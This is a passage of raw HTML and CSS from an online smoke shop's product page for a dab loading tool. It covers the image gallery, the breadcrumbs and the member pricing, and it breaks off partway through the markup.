  --color-border: var(--color-foreground)/ 0.1;
  --color-border-dark: var(--color-foreground)/ 0.4;
  --color-border-light: var(--color-foreground)/ 0.06;}
  </style><link rel="stylesheet" href="//www.smokecartel.com/cdn/shop/t/101/assets/mobile-dock.css?v=99392679313967444441766089388" media="print" onload="this.media='all'">
    <noscript><link href="//www.smokecartel.com/cdn/shop/t/101/assets/mobile-dock.css?v=99392679313967444441766089388" rel="stylesheet" type="text/css" media="all" /></noscript><script src="//www.smokecartel.com/cdn/shop/t/101/assets/mobile-dock.js?v=78061402127355333081766089388" defer="defer"></script>

  <nav class="mobile-dock mobile-dock--5-col fixed z-25 left-0 bottom-0 w-full flex invisible section--divider section--rounded" is="mobile-dock"><a class="dock__item flex flex-col items-center justify-center gap-1d5 grow shrink-0 cursor-pointer" href="/"><svg class="icon icon-home icon-sm" viewBox="0 0 20 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M18.3337 14.1667V10.4538C18.3337 9.09868 18.3337 8.42113 18.1681 7.79394C18.006 7.17971 17.7284 6.602 17.35 6.09172C16.9637 5.57066 16.4346 5.1474 15.3764 4.30088L14.9979 3.99805L14.9979 3.99804C13.2143 2.57117 12.3225 1.85774 11.3335 1.58413C10.4611 1.34279 9.53956 1.34279 8.66717 1.58413C7.67815 1.85774 6.78636 2.57118 5.00277 3.99805L5.00276 3.99805L4.62423 4.30088C3.56607 5.1474 3.037 5.57066 2.65064 6.09172C2.27227 6.602 1.99461 7.17971 1.83251 7.79394C1.66699 8.42113 1.66699 9.09868 1.66699 10.4538V14.1667C1.66699 16.4679 3.53247 18.3333 5.83366 18.3333C6.75413 18.3333 7.50033 17.5871 7.50033 16.6667V13.3333C7.50033 11.9526 8.61961 10.8333 10.0003 10.8333C11.381 10.8333 12.5003 11.9526 12.5003 13.3333V16.6667C12.5003 17.5871 13.2465 18.3333 14.167 18.3333C16.4682 18.3333 18.3337 16.4679 18.3337 14.1667Z"/>
    </svg><span class="text-3xs leading-none">Home</span>
          </a>
<button type="button" class="dock__item flex flex-col items-center justify-center gap-1d5 grow shrink-0 cursor-pointer" aria-controls="MenuDrawer" aria-expanded="false"><svg class="icon icon-hamburger icon-sm" viewBox="0 0 21 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M3.2002 5H18.2002M3.2002 10H9.86686M3.2002 15H14.0335"/>
    </svg><span class="text-3xs leading-none">Menu</span>
            </button>
<a class="dock__item flex flex-col items-center justify-center gap-1d5 grow shrink-0 cursor-pointer" href="/search" aria-controls="SearchDrawer" aria-expanded="false"><svg class="icon icon-search icon-sm" viewBox="0 0 20 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M18.4007 17.4998L15.3707 14.4698M15.3707 14.4698C16.7279 13.1126 17.5674 11.2376 17.5674 9.1665C17.5674 5.02437 14.2095 1.6665 10.0674 1.6665C5.92525 1.6665 2.56738 5.02437 2.56738 9.1665C2.56738 13.3086 5.92525 16.6665 10.0674 16.6665C12.1385 16.6665 14.0135 15.827 15.3707 14.4698Z"/>
    </svg><span class="text-3xs leading-none">Search</span>
            </a>
<a class="dock__item flex flex-col items-center justify-center gap-1d5 grow shrink-0 cursor-pointer" href="/collections/all"><svg class="icon icon-grid icon-sm" viewBox="0 0 21 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M1.7666 4.8665C1.7666 3.7464 1.7666 3.18635 1.98459 2.75852C2.17634 2.3822 2.4823 2.07624 2.85862 1.88449C3.28644 1.6665 3.8465 1.6665 4.9666 1.6665H5.23327C6.35337 1.6665 6.91343 1.6665 7.34125 1.88449C7.71757 2.07624 8.02353 2.3822 8.21528 2.75852C8.43327 3.18635 8.43327 3.7464 8.43327 4.8665V5.13317C8.43327 6.25328 8.43327 6.81333 8.21528 7.24115C8.02353 7.61748 7.71757 7.92344 7.34125 8.11518C6.91343 8.33317 6.35337 8.33317 5.23327 8.33317H4.9666C3.8465 8.33317 3.28644 8.33317 2.85862 8.11518C2.4823 7.92344 2.17634 7.61748 1.98459 7.24115C1.7666 6.81333 1.7666 6.25328 1.7666 5.13317V4.8665Z"/>
      <path stroke-linecap="round" stroke-linejoin="round" d="M11.7666 4.8665C11.7666 3.7464 11.7666 3.18635 11.9846 2.75852C12.1763 2.3822 12.4823 2.07624 12.8586 1.88449C13.2864 1.6665 13.8465 1.6665 14.9666 1.6665H15.2333C16.3534 1.6665 16.9134 1.6665 17.3413 1.88449C17.7176 2.07624 18.0235 2.3822 18.2153 2.75852C18.4333 3.18635 18.4333 3.7464 18.4333 4.8665V5.13317C18.4333 6.25328 18.4333 6.81333 18.2153 7.24115C18.0235 7.61748 17.7176 7.92344 17.3413 8.11518C16.9134 8.33317 16.3534 8.33317 15.2333 8.33317H14.9666C13.8465 8.33317 13.2864 8.33317 12.8586 8.11518C12.4823 7.92344 12.1763 7.61748 11.9846 7.24115C11.7666 6.81333 11.7666 6.25328 11.7666 5.13317V4.8665Z"/>
      <path stroke-linecap="round" stroke-linejoin="round" d="M1.7666 14.8665C1.7666 13.7464 1.7666 13.1863 1.98459 12.7585C2.17634 12.3822 2.4823 12.0762 2.85862 11.8845C3.28644 11.6665 3.8465 11.6665 4.9666 11.6665H5.23327C6.35337 11.6665 6.91343 11.6665 7.34125 11.8845C7.71757 12.0762 8.02353 12.3822 8.21528 12.7585C8.43327 13.1863 8.43327 13.7464 8.43327 14.8665V15.1332C8.43327 16.2533 8.43327 16.8133 8.21528 17.2412C8.02353 17.6175 7.71757 17.9234 7.34125 18.1152C6.91343 18.3332 6.35337 18.3332 5.23327 18.3332H4.9666C3.8465 18.3332 3.28644 18.3332 2.85862 18.1152C2.4823 17.9234 2.17634 17.6175 1.98459 17.2412C1.7666 16.8133 1.7666 16.2533 1.7666 15.1332V14.8665Z"/>
      <path stroke-linecap="round" stroke-linejoin="round" d="M11.7666 14.8665C11.7666 13.7464 11.7666 13.1863 11.9846 12.7585C12.1763 12.3822 12.4823 12.0762 12.8586 11.8845C13.2864 11.6665 13.8465 11.6665 14.9666 11.6665H15.2333C16.3534 11.6665 16.9134 11.6665 17.3413 11.8845C17.7176 12.0762 18.0235 12.3822 18.2153 12.7585C18.4333 13.1863 18.4333 13.7464 18.4333 14.8665V15.1332C18.4333 16.2533 18.4333 16.8133 18.2153 17.2412C18.0235 17.6175 17.7176 17.9234 17.3413 18.1152C16.9134 18.3332 16.3534 18.3332 15.2333 18.3332H14.9666C13.8465 18.3332 13.2864 18.3332 12.8586 18.1152C12.4823 17.9234 12.1763 17.6175 11.9846 17.2412C11.7666 16.8133 11.7666 16.2533 11.7666 15.1332V14.8665Z"/>
    </svg><span class="text-3xs leading-none">Shop</span>
          </a>
<a class="dock__item flex flex-col items-center justify-center gap-1d5 grow shrink-0 cursor-pointer" href="/cart" aria-controls="CartDrawer" aria-expanded="false">
            <span class="relative"><svg class="icon icon-cart icon-sm" viewBox="0 0 21 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M1.13281 0.833547L1.54948 0.833496V0.833496C2.78264 0.833526 3.86637 1.65101 4.20515 2.83672L4.3471 3.33355M4.3471 3.33355L5.63992 7.85843C6.11531 9.5223 6.35301 10.3542 6.83827 10.9717C7.26659 11.5168 7.82919 11.9412 8.47093 12.2033C9.19799 12.5002 10.0632 12.5002 11.7937 12.5002H12.8091C13.8588 12.5002 14.3837 12.5002 14.8433 12.39C15.9407 12.127 16.8759 11.4127 17.4184 10.4232C17.6456 10.0087 17.7837 9.50235 18.0599 8.4896V8.4896C18.3964 7.2559 18.5646 6.63905 18.5321 6.13859C18.4535 4.93171 17.6578 3.89005 16.5142 3.49667C16.0399 3.33355 15.4005 3.33355 14.1218 3.33355H4.3471ZM10.2995 16.6668C10.2995 17.5873 9.55329 18.3335 8.63281 18.3335C7.71234 18.3335 6.96615 17.5873 6.96615 16.6668C6.96615 15.7464 7.71234 15.0002 8.63281 15.0002C9.55329 15.0002 10.2995 15.7464 10.2995 16.6668ZM16.9661 16.6668C16.9661 17.5873 16.22 18.3335 15.2995 18.3335C14.379 18.3335 13.6328 17.5873 13.6328 16.6668C13.6328 15.7464 14.379 15.0002 15.2995 15.0002C16.22 15.0002 16.9661 15.7464 16.9661 16.6668Z"/>
    </svg><cart-count class="count absolute text-3xs leading-none" aria-label="0 items" hidden>0</cart-count>
            </span>
            <span class="text-3xs leading-none">Cart</span>
          </a>

  </nav>
</div>
<!-- END sections: overlay-group --><div class="page-container" id="PageContainer">
      <main class="main-content relative" id="MainContent" role="main">
        <div id="shopify-section-template--26548696514741__main-product" class="shopify-section"><style>
  #shopify-section-template--26548696514741__main-product {
    --section-padding-top: 0px;
    --section-padding-bottom: 84px;
  }
  .us-new-product__main{
    .product{
      max-width: 1400px;
      margin: 0 auto;
    }
  }

  @media screen and (min-width: 1024px) {
    #shopify-section-template--26548696514741__main-product {--product-grid: auto / minmax(0, 1.32fr) minmax(0, 0.68fr);
    }
    .us-new-product__main{
      .product__media-list .media>img{
        aspect-ratio: unset;
        max-height: 900px;
        object-fit: contain;
        background: #000;
      }
    }
  }@media screen and (max-width: 767px) {
    #shopify-section-template--26548696514741__main-product {
      --aspect-ratio: 0.6616800920598389;
    }
  }

  @media screen and (min-width: 768px) {
    #shopify-section-template--26548696514741__main-product {
      --aspect-ratio: 0.6616800920598389;
    }
  }
</style><div class="section us-new-product__main section--padding">
  <div class="page-width page-width--full relative">
<nav class="if-breadcrumbs" role="navigation" aria-label="breadcrumb" >
  <ol class="if-breadcrumbs__list flex items-center flex-wrap gap-2 "><li class="if-breadcrumbs__item">
      <a href="/" class="if-breadcrumbs__link link" title="Home">
        <span class="if-breadcrumbs__home-icon"><svg class="icon icon-home icon-sm" viewBox="0 0 20 21" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M18.333 14.667v-3.713c0-1.355 0-2.033-.165-2.66a5 5 0 0 0-.818-1.702c-.387-.521-.916-.945-1.974-1.791l-.378-.303h0c-1.784-1.427-2.676-2.14-3.665-2.414a5 5 0 0 0-2.666 0c-.99.274-1.881.987-3.665 2.414h0l-.378.303c-1.058.846-1.587 1.27-1.974 1.79a5 5 0 0 0-.818 1.703c-.165.627-.165 1.305-.165 2.66v3.713a4.167 4.167 0 0 0 4.166 4.166c.92 0 1.667-.746 1.667-1.666v-3.334a2.5 2.5 0 0 1 5 0v3.334c0 .92.746 1.666 1.667 1.666a4.167 4.167 0 0 0 4.166-4.166Z"></path>
    </svg><span style="visibility: hidden; width: 0; display: inline-block;">Home</span>
        </span>
      </a>
    </li><li class="if-breadcrumbs__separator">/</li>
      <li class="if-breadcrumbs__item">
        <a href="/collections/dab-concentrate-accessories" class="if-breadcrumbs__link">
          710 Dab Gear
        </a>
      </li><li class="if-breadcrumbs__separator">/</li>
      <li class="if-breadcrumbs__item">
        <a href="/collections/dab-tools" class="if-breadcrumbs__link">
          Dab Tools & Dabbers
        </a>
      </li><li class="if-breadcrumbs__separator" aria-hidden="true">/</li>
    <li class="if-breadcrumbs__item if-breadcrumbs__item--current">
      <span class="if-breadcrumbs__current" aria-current="page">High Five Loading Tool
</span>
    </li>
  </ol>
</nav>

<style>
  a[title="Home"] svg {
    display: inline-block;
  }

  .if-breadcrumbs {
    max-width: 1400px;
    margin: 1rem auto;
  }
  
  .if-breadcrumbs__list {
    list-style: none;
    padding: 0;
    margin: 0;
  }
  
  .if-breadcrumbs__item {
    display: inline-flex;
    align-items: center;
  }
  
  .if-breadcrumbs__link {
    text-decoration: none;
    transition: opacity 0.2s ease;
     background:none !important; 
  }
  
  .if-breadcrumbs__link:hover {
    opacity: 0.7;
  }
  
  .if-breadcrumbs__separator {
    display: inline-flex;
    align-items: center;
    opacity: 0.6;
  }
  
  .if-breadcrumbs__current {
    opacity: 0.7;
  }
  
  .if-breadcrumbs__home-icon {
    display: inline-flex;
    align-items: center;
  }

  

  @media only screen and (max-width:768px){
    .if-breadcrumbs__link,.if-breadcrumbs__current {
      font-size:10px;
    }
    .if-breadcrumbs {
      margin-bottom: .5rem;
      margin-top: .5rem;
    }
  }
</style>

<div class="featured-product product product--thumbnail flex flex-col items-start lg:grid gap-5 w-full relative"><div class="product__gallery-container lg:sticky flex flex-col gap-0 md:gap-8 relative w-full"><media-gallery
  id="ProductGallery-template--26548696514741__main-product-7462344294581"
  class="product__gallery product__gallery--partial block w-full relative
"
  form="ProductForm-template--26548696514741__main-product-7462344294581"
  aria-label="Gallery Viewer"
  data-animate="fade-up"
  data-immediate
><div class="product__media-container flex flex-col gap-4 items-start xl:flex-row
    images_2 
    "
  >
    <div class="relative w-full h-full">
      <slider-element id="SliderGallery-template--26548696514741__main-product-7462344294581" class="slider slider--desktop slider--tablet block w-full h-full" selector=".product__media" tabindex="0">
        <div
          class="product__media-list flex gap-1"
        ><div class="product__media card media media--square mobile:media--adapt_first flex w-full shrink-0 relative overflow-hidden"
    data-media-type="image"
    data-media-id="27919841558709" data-gang-default><img src="//www.smokecartel.com/cdn/shop/files/loading-tool-high-five-1.jpg?v=1688611779&amp;width=1725" alt="Silver cannabis dab tool with a hand logo." srcset="//www.smokecartel.com/cdn/shop/files/loading-tool-high-five-1.jpg?v=1688611779&amp;width=200 200w, //www.smokecartel.com/cdn/shop/files/loading-tool-high-five-1.jpg?v=1688611779&amp;width=300 300w, //www.smokecartel.com/cdn/shop/files/loading-tool-high-five-1.jpg?v=1688611779&amp;width=400 400w, //www.smokecartel.com/cdn/shop/files/loading-tool-high-five-1.jpg?v=1688611779&amp;width=500 500w, //www.smokecartel.com/cdn/shop/files/loading-tool-high-five-1.jpg?v=1688611779&amp;width=600 600w, //www.smokecartel.com/cdn/shop/files/loading-tool-high-five-1.jpg?v=1688611779&amp;width=700 700w, //www.smokecartel.com/cdn/shop/files/loading-tool-high-five-1.jpg?v=1688611779&amp;width=800 800w, //www.smokecartel.com/cdn/shop/files/loading-tool-high-five-1.jpg?v=1688611779&amp;width=1000 1000w, //www.smokecartel.com/cdn/shop/files/loading-tool-high-five-1.jpg?v=1688611779&amp;width=1200 1200w, //www.smokecartel.com/cdn/shop/files/loading-tool-high-five-1.jpg?v=1688611779&amp;width=1400 1400w, //www.smokecartel.com/cdn/shop/files/loading-tool-high-five-1.jpg?v=1688611779&amp;width=1600 1600w" width="1725" height="2607" loading="eager" fetchpriority="high" sizes="(max-width: 740px) calc(100vw - 40px), (max-width: 999px) calc(100vw - 64px), min(580px, 30vw)" class="w-full"><button type="button" class="absolute top-0 left-0 w-full h-full flex items-center justify-center" is="media-lightbox-button" aria-label="Open media 1 in modal" tabindex="-1"><svg class="icon icon-zoom icon-xs lg:hidden" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M3 3V9M3 3H9M3 3L9 9M21 21V15M21 21H15M21 21L15 15"></path>
    </svg></button></div><div class="product__media card media media--square mobile:media--adapt_first flex w-full shrink-0 relative overflow-hidden"
    data-media-type="image"
    data-media-id="27919841591477" data-gang-default><img src="//www.smokecartel.com/cdn/shop/files/loading-tool-high-five-2_e7350860-4fc6-4d2c-a037-3ac02500c424.jpg?v=1688581220&amp;width=2696" alt="Close-up of a dab rig with a tool poised over a quartz banger." srcset="//www.smokecartel.com/cdn/shop/files/loading-tool-high-five-2_e7350860-4fc6-4d2c-a037-3ac02500c424.jpg?v=1688581220&amp;width=200 200w, //www.smokecartel.com/cdn/shop/files/loading-tool-high-five-2_e7350860-4fc6-4d2c-a037-3ac02500c424.jpg?v=1688581220&amp;width=300 300w, //www.smokecartel.com/cdn/shop/files/loading-tool-high-five-2_e7350860-4fc6-4d2c-a037-3ac02500c424.jpg?v=1688581220&amp;width=400 400w, //www.smokecartel.com/cdn/shop/files/loading-tool-high-five-2_e7350860-4fc6-4d2c-a037-3ac02500c424.jpg?v=1688581220&amp;width=500 500w, //www.smokecartel.com/cdn/shop/files/loading-tool-high-five-2_e7350860-4fc6-4d2c-a037-3ac02500c424.jpg?v=1688581220&amp;width=600 600w, //www.smokecartel.com/cdn/shop/files/loading-tool-high-five-2_e7350860-4fc6-4d2c-a037-3ac02500c424.jpg?v=1688581220&amp;width=700 700w, //www.smokecartel.com/cdn/shop/files/loading-tool-high-five-2_e7350860-4fc6-4d2c-a037-3ac02500c424.jpg?v=1688581220&amp;width=800 800w, //www.smokecartel.com/cdn/shop/files/loading-tool-high-five-2_e7350860-4fc6-4d2c-a037-3ac02500c424.jpg?v=1688581220&amp;width=1000 1000w, //www.smokecartel.com/cdn/shop/files/loading-tool-high-five-2_e7350860-4fc6-4d2c-a037-3ac02500c424.jpg?v=1688581220&amp;width=1200 1200w, //www.smokecartel.com/cdn/shop/files/loading-tool-high-five-2_e7350860-4fc6-4d2c-a037-3ac02500c424.jpg?v=1688581220&amp;width=1400 1400w, //www.smokecartel.com/cdn/shop/files/loading-tool-high-five-2_e7350860-4fc6-4d2c-a037-3ac02500c424.jpg?v=1688581220&amp;width=1600 1600w, //www.smokecartel.com/cdn/shop/files/loading-tool-high-five-2_e7350860-4fc6-4d2c-a037-3ac02500c424.jpg?v=1688581220&amp;width=1800 1800w, //www.smokecartel.com/cdn/shop/files/loading-tool-high-five-2_e7350860-4fc6-4d2c-a037-3ac02500c424.jpg?v=1688581220&amp;width=2000 2000w, //www.smokecartel.com/cdn/shop/files/loading-tool-high-five-2_e7350860-4fc6-4d2c-a037-3ac02500c424.jpg?v=1688581220&amp;width=2200 2200w, //www.smokecartel.com/cdn/shop/files/loading-tool-high-five-2_e7350860-4fc6-4d2c-a037-3ac02500c424.jpg?v=1688581220&amp;width=2400 2400w, //www.smokecartel.com/cdn/shop/files/loading-tool-high-five-2_e7350860-4fc6-4d2c-a037-3ac02500c424.jpg?v=1688581220&amp;width=2600 2600w" width="2696" height="4044" loading="lazy" fetchpriority="auto" sizes="(max-width: 740px) calc(100vw - 40px), (max-width: 999px) calc(100vw - 64px), min(580px, 30vw)" class="w-full" is="lazy-image"><button type="button" class="absolute top-0 left-0 w-full h-full flex items-center justify-center" is="media-lightbox-button" aria-label="Open media 2 in modal" tabindex="-1"><svg class="icon icon-zoom icon-xs lg:hidden" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M3 3V9M3 3H9M3 3L9 9M21 21V15M21 21H15M21 21L15 15"></path>
    </svg></button></div></div>
      </slider-element>

      <div class="indicators hidden items-center justify-between opacity-0 z-1 absolute top-0 left-0 w-full h-full pointer-events-none">
        <button class="button button--secondary pointer-events-auto" type="button" is="previous-button" aria-controls="SliderGallery-template--26548696514741__main-product-7462344294581" aria-label="Previous" disabled>
          <span class="btn-fill" data-fill></span>
          <span class="btn-text"><svg class="icon icon-chevron-left icon-md transform" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M14 6L8 12L14 18"></path>
    </svg></span>
        </button>
        <button class="button button--secondary pointer-events-auto" type="button" is="next-button" aria-controls="SliderGallery-template--26548696514741__main-product-7462344294581" aria-label="Next">
          <span class="btn-fill" data-fill></span>
          <span class="btn-text"><svg class="icon icon-chevron-right icon-md transform" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M10 6L16 12L10 18"></path>
    </svg></span>
        </button>
      </div>
    </div><scroll-shadow id="SliderThumbnails-template--26548696514741__main-product-7462344294581" class="product__thumbnails with-dots product__thumbnails--beside grid items-center relative w-full"><media-dots class="product__thumbnails-list scroll-area grid items-end justify-start gap-4 w-full" aria-controls="SliderGallery-template--26548696514741__main-product-7462344294581"><button type="button"
  class="product__thumbnail media media--square mobile:media--adapt_first relative overflow-hidden"
  data-media-id="27919841558709"
  aria-label="Go to item 0"
  aria-current="true" data-gang-default><img src="//www.smokecartel.com/cdn/shop/files/loading-tool-high-five-1.jpg?v=1688611779&amp;width=416" alt="Silver cannabis dab tool with a hand logo." srcset="//www.smokecartel.com/cdn/shop/files/loading-tool-high-five-1.jpg?v=1688611779&amp;width=54 54w, //www.smokecartel.com/cdn/shop/files/loading-tool-high-five-1.jpg?v=1688611779&amp;width=74 74w, //www.smokecartel.com/cdn/shop/files/loading-tool-high-five-1.jpg?v=1688611779&amp;width=104 104w, //www.smokecartel.com/cdn/shop/files/loading-tool-high-five-1.jpg?v=1688611779&amp;width=162 162w, //www.smokecartel.com/cdn/shop/files/loading-tool-high-five-1.jpg?v=1688611779&amp;width=208 208w, //www.smokecartel.com/cdn/shop/files/loading-tool-high-five-1.jpg?v=1688611779&amp;width=324 324w, //www.smokecartel.com/cdn/shop/files/loading-tool-high-five-1.jpg?v=1688611779&amp;width=416 416w" width="416" height="629" loading="lazy" sizes="(max-width: 1280px) 90px, 98px" is="lazy-image">
</button><button type="button"
  class="product__thumbnail media media--square mobile:media--adapt_first relative overflow-hidden"
  data-media-id="27919841591477"
  aria-label="Go to item 2"
  aria-current="false" data-gang-default><img src="//www.smokecartel.com/cdn/shop/files/loading-tool-high-five-2_e7350860-4fc6-4d2c-a037-3ac02500c424.jpg?v=1688581220&amp;width=416" alt="Close-up of a dab rig with a tool poised over a quartz banger." srcset="//www.smokecartel.com/cdn/shop/files/loading-tool-high-five-2_e7350860-4fc6-4d2c-a037-3ac02500c424.jpg?v=1688581220&amp;width=54 54w, //www.smokecartel.com/cdn/shop/files/loading-tool-high-five-2_e7350860-4fc6-4d2c-a037-3ac02500c424.jpg?v=1688581220&amp;width=74 74w, //www.smokecartel.com/cdn/shop/files/loading-tool-high-five-2_e7350860-4fc6-4d2c-a037-3ac02500c424.jpg?v=1688581220&amp;width=104 104w, //www.smokecartel.com/cdn/shop/files/loading-tool-high-five-2_e7350860-4fc6-4d2c-a037-3ac02500c424.jpg?v=1688581220&amp;width=162 162w, //www.smokecartel.com/cdn/shop/files/loading-tool-high-five-2_e7350860-4fc6-4d2c-a037-3ac02500c424.jpg?v=1688581220&amp;width=208 208w, //www.smokecartel.com/cdn/shop/files/loading-tool-high-five-2_e7350860-4fc6-4d2c-a037-3ac02500c424.jpg?v=1688581220&amp;width=324 324w, //www.smokecartel.com/cdn/shop/files/loading-tool-high-five-2_e7350860-4fc6-4d2c-a037-3ac02500c424.jpg?v=1688581220&amp;width=416 416w" width="416" height="624" loading="lazy" sizes="(max-width: 1280px) 90px, 98px" is="lazy-image">
</button></media-dots><template>
            <slot></slot>
            <s dir="ltr" style="--t: 0;--b: 0;--l: 0;--r: 0;">
              <span class="t"><svg class="icon icon-chevron-up icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M6 15L12 9L18 15"></path>
    </svg></span>
              <span class="b"><svg class="icon icon-chevron-down icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M6 9L12 15L18 9"></path>
    </svg></span>
              <span class="l"><svg class="icon icon-chevron-left icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M14 6L8 12L14 18"></path>
    </svg></span>
              <span class="r"><svg class="icon icon-chevron-right icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M10 6L16 12L10 18"></path>
    </svg></span>
            </s>
            <style>
              :host{display:inline-block;position:relative}:host([hidden]){display:none}
              s{position:absolute;inset:0;pointer-events:none;}
              s svg{width:24px;height:auto;stroke-width:var(--icon-weight);}
              s span{position:absolute;display:grid;align-items:center;justify-items:center;background-color:rgb(var(--color-background));padding:8px;opacity:0;transition:opacity var(--animation-short);}
              s .t{inset-block-start:0;inset-inline:-5px;border-block-end:1px solid rgb(var(--color-border));opacity:var(--t);}
              s .b{inset-block-end:0;inset-inline:-5px;border-block-start:1px solid rgb(var(--color-border));opacity:var(--b);}
              s .l{inset-inline-start:0;inset-block:-5px;border-inline-end:1px solid rgb(var(--color-border));opacity:var(--l);}
              s .r{inset-inline-end:0;inset-block:-5px;border-inline-start:1px solid rgb(var(--color-border));opacity:var(--r);}
              s[dir=rtl] :is(.icon-chevron-left,.icon-chevron-right){transform:scaleX(-1);}
              @media screen and (max-width: 1023px) {
                s{display:none}
              }
            </style>
          </template>
        </scroll-shadow></div>
</media-gallery></div><product-info
        id="ProductInfo-template--26548696514741__main-product-7462344294581"
        class="product__info lg:sticky block w-full"
        data-animate="fade-up"
        data-immediate
        data-section-id="template--26548696514741__main-product"
        data-product-id="7462344294581"
        data-product-url="/products/high-five-loading-tool"
        data-update-url="true"
        form="ProductForm-template--26548696514741__main-product-7462344294581"
      ><div class="product__title grid gap-3" >
                <h1 class="heading leading-none product-title-md mobile:product-title-md col-span-full">
                  <split-words class="split-words js-invisible block" data-animate="fade-up">High Five Loading Tool</split-words>
                </h1></div><div class="rte" ><div class="yotpo-widget-instance" data-yotpo-instance-id="662835" data-yotpo-product-id="7462344294581" data-yotpo-cart-product-id="" data-yotpo-section-id="product"></div></div><div class="us-product-pricing-refresh-pdp" id="PricingTable-template--26548696514741__main-product-7462344294581">
    
        
        














 
<div class="us-refresh-pricing-base__price__main-pdp" >
    <div class="base__price_container">
        <span class="base__price">$15.00</span>
        <span class="base__price_label">Non-member price</span>
    </div>

    <div class="club__price_container"> 
        <span class="club__price"> $10.99</span>
        <svg width="16" height="20" viewBox="0 0 16 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M14.4694 11.8021L14.7454 11.5034L16 12.6451L12.4797 16.1277L8.95931 19.6102C8.43762 20.1299 7.56238 20.1299 7.04069 19.6102L0 12.6451L1.25465 11.5034L1.53058 11.8021C2.32821 12.6697 3.83293 14.3066 5.05309 15.6325C3.65616 12.8784 1.60388 8.84751 1.5737 8.79022L1.39693 8.44238L2.97063 7.76306L6.06198 14.2821L4.02264 4.0309L5.72137 3.74034L5.79035 4.11683C6.22581 6.5231 6.77769 9.55957 7.22609 11.9986C7.1959 8.23367 7.14417 3.01192 7.11399 0.380582V0H8.8817V0.380582L8.87759 0.798419C8.85067 3.53547 8.80257 8.42375 8.77391 11.9986C9.22231 9.55957 9.77419 6.5231 10.2097 4.11683L10.2786 3.74034L11.9774 4.0309L9.93802 14.2821L13.0294 7.76306L14.6031 8.44238L14.4263 8.79022C14.3961 8.8516 12.3439 12.8784 10.9469 15.6325C12.1671 14.3066 13.6718 12.6697 14.4694 11.8021Z" fill="#E1251C"/>
</svg>
        <span class="club__label">Member Price</span>
    </div>

    <div class="club__elite_saving">
        
        
         
        

        You save $4.01 as a Member - <button class="SSO_popup_register">Join for free</button> or <button class=
        "SSO_popup_login">Log in</button> <button class="pdpclubpopupbtn us-popup-button" aria-controls="pdpclubpopup" aria-expanded="false">
<svg width="12" height="12" viewBox="0 0 12 12" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M5.5 8.5H6.5V5.5H5.5V8.5ZM6 4.5C6.14167 4.5 6.2605 4.452 6.3565 4.356C6.4525 4.26 6.50033 4.14133 6.5 4C6.49967 3.85867 6.45167 3.74 6.356 3.644C6.26033 3.548 6.14167 3.5 6 3.5C5.85833 3.5 5.73967 3.548 5.644 3.644C5.54833 3.74 5.50033 3.85867 5.5 4C5.49967 4.14133 5.54767 4.26017 5.644 4.3565C5.74033 4.45283 5.859 4.50067 6 4.5ZM6 11C5.30833 11 4.65833 10.8687 4.05 10.606C3.44167 10.3433 2.9125 9.98717 2.4625 9.5375C2.0125 9.08783 1.65633 8.55867 1.394 7.95C1.13167 7.34133 1.00033 6.69133 1 6C0.999667 5.30867 1.131 4.65867 1.394 4.05C1.657 3.44133 2.01317 2.91217 2.4625 2.4625C2.91183 2.01283 3.441 1.65667 4.05 1.394C4.659 1.13133 5.309 1 6 1C6.691 1 7.341 1.13133 7.95 1.394C8.559 1.65667 9.08817 2.01283 9.5375 2.4625C9.98683 2.91217 10.3432 3.44133 10.6065 4.05C10.8698 4.65867 11.001 5.30867 11 6C10.999 6.69133 10.8677 7.34133 10.606 7.95C10.3443 8.55867 9.98817 9.08783 9.5375 9.5375C9.08683 9.98717 8.55767 10.3435 7.95 10.6065C7.34233 10.8695 6.69233 11.0007 6 11ZM6 10C7.11667 10 8.0625 9.6125 8.8375 8.8375C9.6125 8.0625 10 7.11667 10 6C10 4.88333 9.6125 3.9375 8.8375 3.1625C8.0625 2.3875 7.11667 2 6 2C4.88333 2 3.9375 2.3875 3.1625 3.1625C2.3875 3.9375 2 4.88333 2 6C2 7.11667 2.3875 8.0625 3.1625 8.8375C3.9375 9.6125 4.88333 10 6 10Z" fill="#D5A03A"/>
</svg>
</button>
    </div>

    <div class="elite__non_container">  
        <span class="elite__non_label">
            Save even more with  
        </span>  
        <span class="elite__gold">Elite</span>
        <button class="pdpelitepopupbtn us-popup-button" aria-controls="pdpelitepopup" aria-expanded="false">
            
<svg width="12" height="12" viewBox="0 0 12 12" fill="none" xmlns="http://www.w3.org/2000/svg">
